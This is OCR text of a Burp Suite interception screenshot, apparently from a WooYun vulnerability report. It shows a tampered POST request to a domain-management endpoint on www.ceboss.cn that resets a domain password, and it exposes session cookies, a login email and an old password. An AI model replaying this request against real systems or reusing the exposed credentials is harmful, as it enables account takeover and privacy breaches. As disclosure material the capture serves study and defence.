 Intercept HTTP history WebSockets history Options
Request to http://www.ceboss.cn:80 [121.14.6.90]
Forward Drop Intercept is on Action Comment this item ?
服中心
Raw Params Headers Hex
POST /SalesManager/order/businessUpdate/businessUpdate.action HTTP/1.1
Host: www.ceboss.cn
Content-Length: 280
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://www.ceboss.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2272.76
Safari/537.36
Content-Type: application/x-www-form-urlencoded
,www
DNT: 1
Referer: http://www.ceboss.cn/SalesManager/sale/domainChange/domainPasswordModifyInit.action?custId=999213001111
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=1b892091928208b47260a5d889eb; X-Mapping-mcgbfbbn=72819A1B3CA2EDF53E40FC6C735ADDF8;
ICP_COOKIE_LOGIN_KEY=cname%3D%E6%9D%8E%E4%BA%91%7Ccompanyid%3D2001%7Ccompanyname%3D%E5%8D%8F%E5%90%8C%E9%80%9A%E8%A
E%AF%E4%BA%8B%E4%B8%9A%E9%83%A8%7Crole%3D;
loginMail=userid=8e813bbfe88e4fe287d5bc8aa2d42b46|loginname=liyun@xinnet.com|source=SOURCE_002;
COOKIES_LOGIN_KEY=-B38eiaciurBDeneZw7ip382JBx7NJY6w7jemFnO4GE; Hm_lvt_36ac6f2b44665fcfcd99b023782112b4=1431055039;
Hm_lpvt_36ac6f2b44665fcfcd99b023782112b4=1431058446
jsonStr=%7BchangeRecord%3A%5B%7BproductInstanceId%3A'757e0301aad345f88f82d7d5fed1dc25'%2CchangeRecordTypeInt%3A3308
%2CcustId%3A'999213001111'%2CproductIdInt%3A4%2CextMsg%3A%7Bdomain%3A'sxxhy.cn'%2ColdPass%3A'v2C9f3Z4m5'%2CnewPass%
3A'123456'%2CnewPassConfirm%3A'123456'%7D%7D
{changeRecord:[{productInstanceId:'757e0301aad345f88f82d7d5fed1dc25',changeRecordTypeInt:3308,custId:'999213001111',pro
ductIdInt:4,extMsg:{domain:'sxxhy.cn',oldPass:'v2C9f3Z4m5',newPass:'123456',newPassConfirm:'123456'}}]}
www.wooyun.org
? < + > 0 matches